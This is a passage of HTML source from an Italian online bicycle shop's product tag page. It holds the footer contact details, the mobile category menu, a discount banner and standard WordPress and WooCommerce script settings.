											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623/cookie-policy" title="Cookie Policy" target="_blank" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-61f40df9598ed wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1643384343766" id="wd-61f40df9598ed">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Chierici & C. S.n.C. 
Via Giuseppe Botteri, 15, 
43122 Parma (PR)</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-628ca4c1e2321 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1653384510396" id="wd-628ca4c1e2321">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/P.IVA_.svg" title="P.IVA" width="25" height="25">
					<span class="list-content">00242340347</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Telefono: 0521 784841</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Message_red.svg" title="Message_red" width="25" height="25">
					<span class="list-content">Email: info@chiericibikes.it</span>
									</li>
					</ul>
		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div style="margin-top: 20px;">
					
					<a target="_blank" style="display: inline-block;" href="https://www.facebook.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/facebook.png" title="Facebook" height="25"></a><a target="_blank" style="display: inline-block; margin-right: 10px;" href="https://www.instagram.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/instagram.png" title="Instagram" height="25"></a>
					
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1644234883469{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1643383653740{margin-bottom: 20px !important;}.vc_custom_1646211862684{margin-bottom: 0px !important;}.vc_custom_1646211842126{margin-bottom: 0px !important;}.vc_custom_1643384343766{margin-bottom: 0px !important;}.vc_custom_1653384510396{margin-bottom: 0px !important;}.wd-rs-621f3304065b5.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-621f32f75795a.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-61f40df9598ed.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-628ca4c1e2321.wd-list {
	 --li-mb: 15px; 
}

</style>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	CHIERICIBIKES <i class="fa fa-copyright"></i>  2022 CREATED BY <a style="color:#e83a3a" href="https://asbalance.digital"><strong style="color:#e83a3a">ASBALANCE INNOVATION</strong></a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.chiericibikes.it/wp-content/uploads/2022/02/footer_payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.chiericibikes.it/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.chiericibikes.it/mio-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
						
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
						
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center;color: white">Summer 25% discount on all last year's bike models</p>			</div>
			
		</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.chiericibikes.it"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;tubolari&amp;rdquo;","@id":"https://www.chiericibikes.it/tag-prodotto/tubolari/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-225498970-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.chiericibikes.it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.chiericibikes.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_eedb5b1e54b417d0e2e245b64a61f7e5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.chiericibikes.it/carrello/","ajaxurl":"https://www.chiericibikes.it/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.chiericibikes.it/","shop_url":"https://www.chiericibikes.it/negozio/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-footer-widget-collapse-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-wpbakery-base-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-woo-gutenberg-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-page-shop-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css","wd-widget-active-filters-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-header-base-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-my-account-dropdown-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-elements-base-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-cart-side-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-page-title-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-title-categories-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css","wd-shop-filter-area-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-categories-loop-css":"https://www.chiericibikes.it/wp-content/theme